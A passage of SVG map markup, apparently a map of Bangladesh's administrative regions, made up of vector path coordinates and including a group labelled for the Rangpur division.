        C107.9,175.6,107.2,175.9,107.2,176.6z"></path>
              <path d="M105,177.5l-0.8-0.8l-1.2,0.6l-0.2,2.1l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9l-0.1,4.6l0.5,2
        l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2s-0.5-0.5-1-1
        s-1-1.1-1.6-1.5s-0.4-1.6-0.4-1.6L105,177.5z"></path>
              <path d="M102.1,215.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1l-0.1-2.5
        l0.2-3.8L102.1,215.4z"></path>
              <path d="M98.8,217.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6s-0.1,1.1-0.8,1.9
        s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2s0.2,0.6,0.1,1.5
        s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9s1.1-2.4,1.6-3.2
        s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L98.8,217.8z"></path>
              <path d="M103.1,241.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4s-1.5,0-2,0
        s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
        s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5s-0.2-0.5,0.1-1.1
        s1-1.2,1-1.2s1.5-0.9,1.2-1.4S103.9,241.9,103.1,241.3z"></path>
              <path d="M113.5,239.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0s-0.4,0.5-1.1,1.2
        s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8
        s2.5-2,2.5-2l-0.2-1.9C115.5,239.4,113.8,238.8,113.5,239.1z"></path>
              <path d="M121,246.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6s-0.4,0.5,0,0.6s0.5,0.9,1,0.2
        s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L121,246.6z"></path>
              <path d="M89,259.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2s-0.6-0.5-1-0.5
        S89,259.3,89,259.3z"></path>
              <path d="M85.5,255.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1s1.2,0.4,2.2,0.2
        s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L85.5,255.6z"></path>
              <path d="M81.9,249.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1s1.9,0.1,1.9-1
        s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6s-2.1,0-2.1,0
        l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1s-1.1,1.8-1.1,2.6
        s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S81.5,249.3,81.9,249.3z"></path>
              <path d="M77.9,232.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5s-0.2,0.5-0.6,0.9
        s-0.8,1.1-0.8,1.1l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5s-0.5,0.6,0.5-0.4
        s0.1-0.1,1-1s1.2-0.9,1.6-1.5S77.4,234.1,77.9,232.8z"></path>
              <path d="M77.4,238.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
        c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
        s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
        s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L77.4,238.3z"></path>
              <path d="M93.5,99.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4l-0.2,0.9
        c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S92.9,99.6,93.5,99.6z"></path>
          </g>
          <path class="st1" d="M-71.5,268.2l5.2-18.2c0,0,8.7-11.3,9.3-13.3s16-8.7,16-8.7s-5.3-6.7-9.3-8.7s19.3-30,19.3-30l4.7,3.3
    c0,0,5.3,8.7,6.7,4.7c1.3-4,0.7-3.3,0.7-10s7.3-1.3,9.3-1.3s3.3,8,3.3,11.3s0,17.3-0.7,23.3s-4.7,12.7-8.7,18s2.7,0.7,6,0
    s2.7-4,6-4.7s0,4.7,0,4.7s-4.7,13.3-2.8,13.9c1.9,0.6,12.1-1.9,16.8-3.2s2-13.3,2-13.3l-8.7-18.7h6.7L11,212l0.7-6.7c0,0,0,0,0-2
    s0.7-6.7,0.7-6.7s-2-10-2-12.7s8.7-8.7,8.7-8.7l13.6-9.9l6.2,0.5L31.7,178l-7.9,14.5v6.7l4,7.3l3.3-1.3c0,0,2.7,0,6,0s6,5.9,6,5.9
    l7.4,0.8l3.3-2c0,0,3.3-5.3,4.7-8c1.3-2.7,8-2,8-2l8,2.7l-3.3,8l-6.7,5.3l-2.7,4.7c0,0-2,7.3-5.3,8.7c-3.3,1.3-16,11.3-19.3,10.4
    s4.6,8.3,4.6,8.3l3.7-4.7l1-6.7l5.3,5.3l-2,12l7.3-2c0,0,8.7-10,10.7-12s4-15.3,4-15.3l6.7-11.3c0,0,0.7-6,1.4-8.9
    c0.7-2.9,3.3-11.1,3.3-11.1l0.7,24.7c0,0,5.3-6,6-9.3s4-2,4-2l2-2.7c0,0,4-4.7,6.7-8s1.3-10.7,1.3-10.7l-2.7-7.3c0,0,0-8-0.7-14.7
    s-9.8-5.9-9.8-5.9s0.4,6.5-1.5,8s-2.8,4.5-5.4,3.9c-2.7-0.7-1.3-4-1.3-4s0,0,0-2.7s0-3.3,0-6s1.3-3.3,2-5.3s5.3-2.7,5.3-2.7v-6
    c0,0-2-1.5-5-4.8s-2.1-2-5.3-2.1s-5-3-5-3l4.6-0.1c0,0,0.7-5.9,0.7-7.9s4-3.3,4-3.3s2-4.7,2.7-6.7s3.3-4,3.3-4l0.4-8
    c0,0-2.2-5.2-2.1-7.1s-3-2.9-3-2.9s3.3-5.3,3.3-8s6-2,10-2s5.5-6.5,5.5-6.5l-4.2-8.9c0,0-6.7,0-12.7,0s-1.3-5.5-1.3-5.5
    S77,59.3,73,55.3S64.3,52,64.3,52s-4,0.7-6.7,0.7c-2.7,0-15.3-5.3-15.3-5.3L54.1,40l-5.6-1.6L33.7,25.6L19,24.7l-6.4-6l-2.2-6
    c0,0,1.8-4.5-2.4-10C5.8-0.2,3.5,3,4.8-0.7C1.8-1.5-5.6-3.3-10-4.8s-3.5,1.6-7.4,3S-24.3-2.3-29.3-4S-33-3.2-37-5.2s-4-4-5.5-5.1
    s-3.4-4.4-7.2-6.5s-6.6,0.3-12.2-0.1c-5.6-0.4-8.8-1.4-11.9-4.2c-3.1-2.9-3.2,0-4.6-3s-4.6-5.7-4.6-5.7s-1.3-8-2.8-11.9
    s-8.4-1.4-8.4-1.4s-7.1,3-8.8,2.8s-8.5-2.5-8.5-2.5l-7.8-8.6l4.3-1.1l4,1.9l4.7,3.3l6-3.3l4.7-2l3.3-0.7c0,0,9.3,2.7,12,2.7
    s1.3,4.7,1.3,6.7s4.7,5.3,4.7,5.3v8.9l8.6,5.1c0,0,3.3,0.7,5.3,0.7s6,0.7,8.7,0.7s9.3,4,9.3,4l8.4,7.8l15.6,2.9l7.3-4
    c0,0-0.7-5.3-0.7-11.3s-0.7-8-2.7-14s7.3-2.7,7.3-2.7l2-8.7c0,0-4.7-10.7-6-13.3s7.3-8,7.3-8l1.3-8L-2.7-90l-3.2-6.5l-4-6
    c0,0-1.4-11.1,0.6-13.2s-3.3-10.8-4.6-14.1s-4-10.7-4.7-12.7s-2.7-9.3-2.7-12.7c0-3.3,3.5-7.1,3.5-7.1l-0.1-4.9l1.3-8.7l3.3-12.7
    l-2.7-6.7l4.7-16l-10-5.3c0,0-8-22-10.7-29.3s11.3-6.7,11.3-6.7l12,21.3L-4-254l2-14l2.7-14.7l8-4.7l9.3,0.9l0.7,8L13-267l1.8,16
    l-7.3,34.3L8.7-204L6-197.3c0,0,2.3,11.1,0.5,12.8s-3.2,7.2-3.2,7.2S0-166-0.7-164s4.7,4,4.7,4s-1.3,8.7-1.3,10.7s0,6.7,0,6.7
    s2.7,2,4.7,2.7s3.3,6.7,3.3,9.3S10-117.9,10-115.3c0,2.7,9.3,12.7,9.3,12.7s0.7,5.3-0.7,10s-2,9.3-5.3,15.3s0.7,4,0.7,4s4,7.3,4,10
    S9.3-54,9.3-54s0.7,4,0.7,6.7s0,8,0,8l-7.3,8L9.4-8l41.3,32l6.8,13.6c0,0,16.5,6.4,19.2,7.1s14.7,0,17.3,0c2.7,0,0-6,0-6
    s-2.7-5.3-5.3-6.7c-2.7-1.3,2.7-6,2.7-6l7.3-8.7l10.7-10.7l2.7-5.3l2.7-4l3.3-3.3c0,0,0-2.7,0-6s3.3-5.3,5.3-8s3.3,1.3,5.3,1.3
    s0-4,1.3-6s5.3-2.7,5.3-2.7l2.2,13.9l3.2-7.9c0,0,0-6,0-10.7s9.3-8.7,11.3-13.2s-5-0.8-7,1.5s-3.7-6.3-3.7-6.3s4-4,5.3-6
    s2-6.7,2-6.7s8.7,0,11.3,0c2.7,0,4.7,1.3,4.7,1.3s4.1,1.2,7-1.1s3.2,3.8,3.2,3.8s-12.5,3.6-16,5.4s5.1,4.6,6.5,7.3
    c1.3,2.7,0,4-3.3,11.3s-4,8.7-4,10.7s-8,16.7-8,16.7s-6.7,4-14.7,8s-2.7,4-4,7.3s-1.3,3.3-3.3,10s0,3.3-0.7,7.3s-1.3,4-8.7,13.6
    s-3.4,1.2-9.2,1.5s-1.4,8.9-1.4,8.9l3.1,11.9L124,83.2l4.7,26c0,0,1.3,16.7,2,18.7s9.3,6.7,12.7,8c3.3,1.3,12-1.3,14.7-1.3
    s5.3,0,16,0s12.7-4.7,16-6s9.3-11.3,11.3-14s8-0.7,9.5,0.8s1.6,4.2,1.6,4.2l0.8,14.3c0,0,10.7,2,14,2.7S300,66.3,300,66.3l33,85
    l-16,28l-42-26l-27-13l-41-37l-55,23l-14,21.8l8,7l-29.8,61.2L-71.5,268.2z"></path>
          <path class="st2" d="M316.5,142.1c-0.9-0.4-0.5-0.2-1.2-0.9s-0.6-1-1.6-2.2s-1.4-0.6-1.4-0.6s-1.4,0-2.1-0.1s-0.5-0.8-0.6-1.1
    s-0.6-1.7-0.6-1.7l0.9-0.2c0,0,0.9-0.9,1.2-1.2c0.4-0.4,0.9-0.4,0.9-0.4l0.9-0.9l0.5-0.9l-1.6-1c0,0,0,0-0.8-1.1
    c-0.7-1.1,0-0.9,0-1.2s-0.5-0.9-0.5-0.9l-0.8,1c0,0-0.1,1.2-0.2,1.6s-1.4-0.8-1.4-0.8s0,0-0.4,0s-0.9,0.1-1.9,0s0,0-1-0.6
    s-0.2-0.9-0.2-1.4s0.4-0.9,0.4-1.4s0.8-0.1,1.2-0.2s0.9-1.9,0.9-1.9s-0.6-0.1-1.1-0.1s-0.2-1.2-0.6-1.5s0-1.2,0-1.2l-0.1-2.8
    c0,0-0.5-1-0.9-1s-0.2-2.2-0.2-2.2l-0.6-2.5c0,0,0,0-1.2-0.1s-1.2-0.8-1.6-1.8s0,0,0.1-0.4s0.5-0.2,1.1-0.5s0.1-0.6,0-3.1
    s-0.8,0-1.6-0.1s-1.1-0.1-1.6-0.5s-0.4-1.1-0.4-1.9s0.2-1.2,0.8-2.1s1.5-0.1,2.8-0.8s1.1-0.8,1.2-1.1s-0.8-1.2-1.4-1.6
    s-1.4-0.1-1.4-0.1s0-1.1,0-2.1s-0.9-0.4-1.8,0.1s0,0-0.1,0.6s0.2,0.9,0.2,1.6s-0.8,2.2-2.1,2.5s-0.1-1.4-0.1-1.8s-0.6-1.8-0.6-1.8
    s-0.6,0.1-1.4,0.5s-0.8,0.9-1.2,1.6s0,1.2,0,1.6s0.4,1.1,0.6,1.5s1.8,1.1,1.8,1.1l0.8,0.4l-0.2,1c0,0-0.1,1-0.1,1.5s1,1.9,1,1.9
    s-0.4,1.4-0.8,1.2s-0.6-0.9-1.2-1.1s-0.4-1.4-1.1-1.8s-0.6,0.9-0.6,0.9l-0.6,1.1l0.9,1.9l1.6,1.4c0,0,0,0.8,0,1.4s-0.5,0.8-0.5,0.8
    l0.1,1.1l0.5,1.9l1.1,1.1c0,0,0,0.8,0,1.6s-0.4,1.1-0.4,1.6s1,0.1,1,0.1s0.2,0.8,0.5,1.4s0.8,0.1,0.8,0.1s0,0.6,0,1s0.4,0.9,0.4,1.2
    s0.8,0.1,0.8,0.1s0.9,0,1.6,0s0.2,1,0.2,1l-0.1,0.8c0,0,0,1,0,2s0.9,0,1.2,0s1.2-0.4,1.2-0.4l0.5,1.2c0,0,0.2,1.1,0.1,2.4
    s-0.6,0-1.5,0s-0.4,0.9-0.4,0.9s1.1,0.9,1.5,1.2s0.9,0.9,0.9,0.9s0,0.8,0,1.2s-0.2,0.5-1.1,1.4s-0.5,0.1-1.8,0.1s-1.2-0.1-1.8-0.4
    s-0.2-0.6-0.2-0.6l-0.8-0.9l-0.8,0.1v0.5v1.2l0.4,1.4l1.6,1l0.5,0.6l0.9,1l-0.4,1.4c0,0,0,0-1.1,0s-0.6-0.6-1.2-0.9
    s-0.5-0.6-0.5-0.6l-0.4-1.4v-0.4c0,0-1-1.2-1.8-1.5s-0.2-0.8-0.9-1.2s-0.9-0.5-0.9-0.5s-0.8-2.1-1.1-2.8s-0.8-1.5-0.8-1.5
    s0,0-0.2-0.4s0,0-1-0.4s0,0-0.9-0.5s-0.1-0.6-0.4-1s0.6-0.8,0.6-0.8l0.5-1v-1.8c0,0-0.6,0-1.1,0s-1.8-1.4-1.8-1.4s0,0-0.8-0.2
    s-0.6-1-0.6-1s0-1.1-0.1-1.8s-0.1-1.4-0.5-2.1s0,0-0.5,0s-1.5-0.6-1.9-0.9s0-1-0.2-1.4s0-0.6,0-0.6l-0.8-1.1c0,0-0.5-1.4-0.6-1.9
    s-0.5-1.1-0.5-1.1l-0.5-1c0,0-0.1-0.8-0.9-0.9s0-0.6,0-1s0.1-0.6,0.1-1.1s-0.2-0.8-0.6-1.2s-1.2-1.2-1.2-1.2l-0.8-0.5v-2v-1.9V101
    l-0.5-0.9l-1,0.1c0,0,0,0-0.6,0.4s-0.4,1.2-0.4,1.2l0.6,1v1.4l0.4,1.6l0.9,2.4c0,0,0,2.6,0,3.1s0.4,0.8,0.9,1.4s1.4,1.1,1.4,1.1
    l1,0.5c0,0,0,2.6,0,3.9s0.5,0.1,0.9,0.1s0.2,1.4,0.2,1.4v2.5c0,0,0.1,0.8,0.1,1.1s0.9,0,1.4,0s0.6,0.6,0.6,0.6s-0.1,1.1-0.1,1.5
    s0.1,1,0.1,1l1.1,0.6l1,0.5l-0.1,0.5l-0.2,1.6c0,0-0.2,1.1-0.4,1.5s0.1,0.9,0.5,1.2s0.8,0.9,0.8,0.9s0.9-0.2,1.2-0.2s1.4,0,1.4,0
    l0.5,1.1l0.5,0.6l0.9,0.6v0.6l-0.2,1.5l-0.1,2.4h0.6h0.8c0,0,1.1,0.2,1.6,0.2s1.1,0.6,1.1,0.6l0.2,0.9l1,0.2v0.9c0,0-0.5,0-1.4-0.2
    s-1.4,0-1.8,0s-0.5,0.9-0.5,1.2s0.2,1.6,0.2,1.6h0.9h0.8l1.2-0.9l0.8,0.5v0.9l-0.6,0.9l-0.9,0.5l-0.2,1.8l1.1,0.5l0.5-0.4l1.5,0.5
    l-0.5,1l-1.1,1.5c0,0-1.2,0.4-2,0.4s-0.8-1-0.8-1l-0.4-1.6h-0.8c0,0-0.8,0.2-1.1,0.6s0,0.8,0,1.2s0.4,0.6,0.4,0.6l0.5,1.5l1.6,0.1
    l2.1,1c0,0,0.5,1.4,0.5,1.8s-0.5,2-0.5,2l0.8,1.5l3.1,2.1l2.2,0.9l-0.4,1l-1.9,0.8l-0.4,1.6l1.1,1.4v1.1c0,0,0.4,1.2,0.8,1.4
    s0.8-0.4,0.8-0.4l0.9-1.1l0.9-1.2c0,0-0.2-1.2,0.1-2s0,0,0.5,0s0.9,0,2.8,0.1s1,0.1,1.6,0.1s0.6,0.1,1.1,0.1s0.5,0.1,0.5,0.1
    l0.1,0.5c0,0,0.4,1,0.7,1.4c0.4,0.4,0,0.9,0,0.9s1.5,0,2-0.2s1.8-0.5,1.8-0.5l1-0.5l0.2-1.9l-1.1-1.6l-1.8-0.9v-0.5l-2-0.3
    c0,0,0,0-0.1-0.5s0.1-0.8,0.1-0.8l-0.1-1.1c0,0,0,0-0.4,0s-1,0-1.4,0.1s0,1.4,0,2.1s-0.1,1.6-0.5,2.1s-0.8,0.4-1.6,0.4s-0.9,0-2-0.1
    s-0.6-0.4-0.9-1.1s0.1-0.8,0.1-0.8s0,0,0.8,0s1.2,0.2,2,0.2s0.5,0,0.9-0.1s0-0.8,0-0.8s-0.1-0.5-0.6-1.2s-1.5-0.1-1.5-0.1l-1.6-0.5
    l0.9-0.6l0.4-0.9l-0.2-1.4l-0.5-0.8c0,0,0,0-0.5,0s-0.5,0.2-0.5,0.6s-0.6,1.6-0.6,1.6L303,160c0,0-0.5,0.4-1.2,0.4s-0.5,0-1.1-0.1
    s-1-1.1-0.6-2.4s0,0,0.6-0.4s0.9-0.8,1.1-1.1s0.8-1.5,0.8-1.5v-1.4l-0.2-1c0,0,0.2-1.2,0.4-1.6s0.9-0.8,0.9-0.8s0,0,0-0.4
    s0-1.1,0-1.1l-0.5-0.2l-1.6-0.9l0.2-0.9l0.5-0.8l1.2,0.1c0,0,2,1.4,2.2,1.8s0.2,0.9,0.2,0.9s0,0.8,0.5,1.2s0,0,0.6,0
    s1.5-0.1,2.4-0.8s0,0,0-0.5s0-0.8-0.2-1.1s-0.5-0.4-0.9-0.4s-1.6-1.9-1.9-2.2s-0.9-0.9-1.9-1.5s-0.2-0.5-0.8-0.9s0.2-1.4,0.2-1.4
    l0.4-0.8c0,0,1.2,0,1.8-0.1s1.2,0,1.8,0s0.9,0.4,0.9,0.4l0.6,1.1c0,0,2.2,0,2.6,0s0.8,0.1,1.2,0.2s1.4,0.6,1.8,0.8s0,0.8,0,1.2
    s0.1,1.4,0.1,1.4l1,1.1l0.5,0.6l1.6-0.9l1.1-0.2c0,0,0-1.1,0-1.6s0-1,0-1l-0.6-0.5C317.8,142.6,317.4,142.5,316.5,142.1z"></path>
    </g>

    
    
    	

	
	
	
    <g id="rangpur">
      <a href="" xlink:href="">
    <path class="st3" d="M-152-370.6c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6
    l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.4l0.5,1.5c0,0,0.4,1,0.9,1.2
    c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6l-0.4,0.6c0,0-0.4,0.4-1.2,0.5c-0.8,0.1-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9
    s0.2-0.5-0.1-0.5s-0.9-0.2-0.9-0.2l-0.8-0.1c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.8-0.1,0.8l-1.2,0.8v0.8v0.4l-0.8,0.5
    c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.5,1.3v0.8l-0.1,0.6
    c0,0-0.2,1.1-0.2,1.5s0.8,5.4,0.8,5.4l-0.9,0.4l-0.2,1.2l-1.4,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2
    c-0.5,0.1-1.3,0.2-1.3,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.4,0.6l-0.5,1
    c0,0-0.1,0.4-0.5,0.4c-0.4,0-0.6,0-1.2,0s-1.2,0-1.8,0c-0.6,0-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6
    c-0.2,0.4-0.2,1.3-0.2,1.3l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6l2.4,1.3l0.5,2.2l0.2,0.5v1.1v0.5
    c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.7,0.7-1.7,0.8-1.7,0.8l-1,1.2l-0.4,0.9l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8
    l0.1,1.1c0,0-0.2,0-0.9,0.5c-0.6,0.5-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9c0,0-0.1,1.1-0.1,1.6
    s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6l0.9,3.6c0,0,1.1,0.4,1.4,0.8
    c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6c0,0,0.4,0.4,1.1-0.1
    c0.7-0.5,0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5c0.5-0.3,0.1-0.4,1.2-0.4
    c1.1,0,1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8
    c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4
    l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1s-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5s0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6
    l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5
    c0.6,0,0,0.2,1.9,0.4s1.1,0,1.9,0.1c0.8,0.1,1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1s0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1
    s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1
    l2.4-0.4h1.8h0.6l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1
    l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5
    c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1S-86-199-86-199s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2
    l-1.1,1.8l-0.9,1.2l0.5,0.4l2.2,1.8l0.1-1.2c0,0,0.6-0.2,1.2-0.2s1-0.1,1.6-0.1s1.6-0.2,2,0s2.8,2,2.8,2s-0.8,1.1-0.4,1.1
    s1.1,0.2,1.5,0.2s2.5,0.4,2.5,0.4s0.9,0,1.5-0.2s2.5-0.2,2.5-0.2l3.1-0.1c0,0,1.1-0.1,1.8,0.4s1.2,0.8,1.2,1.2s-1.2,2.5-1.2,2.5
    h-1.6l-0.6,0.4c0,0-0.1,0.1-0.1,0.9s-0.8,1.8,0,2.2s0.8,0.6,1.5,1s0.6,0.4,1.6,0.9s1.9,1.2,2,1.6s0.9,1.4,0.9,2s-0.4,1.1,0.2,1.8
    s0,1,1,1.6s1.8,2.1,2.1,2.1s4.1-1,4.5-1.1s1.1-0.8,1.5-0.8s0.6-0.5,0.6-0.5l1.6,0.5c0,0,0.1,0.2,0.8,0.5s0.6-0.1,1.1,0.8
    s0.9,1.8,0.9,1.8s0-0.8,0.5,0.6s0.5,1.6,0.5,2s-0.6,1.6,1,1.6s1,0.2,1.6,0s1-1.1,1.5-1.5s0.6-0.6,1.2-1s1.4-0.9,1.9-0.9
    s1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9s-0.4,1,1.1,1.5s0.6-0.4,2,0.5s1.9,1.1,1.9,1.1s-0.4,0.4,1.2,0
    s1.6-0.2,2.6-0.9s1.9-0.9,2.8-1.4s1-0.9,1.5-1s0.8-0.8,0.8-0.8s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8
    c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1
    s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8
    s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6
    s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2
    l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.2v-1.1
